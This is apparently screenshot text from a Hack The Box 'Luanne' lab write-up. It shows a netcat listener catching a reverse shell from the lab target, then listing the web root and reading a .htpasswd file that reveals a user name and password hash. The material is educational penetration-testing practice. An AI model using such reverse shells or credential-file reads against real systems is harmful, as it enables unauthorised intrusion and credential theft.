 anivedh kali ~/HackTheBox/Luanne nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.136] from (UNKNOWN) [10.10.10.218] 59639
sh: can't access tty; job control turned off
$ pwd
/var/www
$ ls -la
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 15:07 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 20:56 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$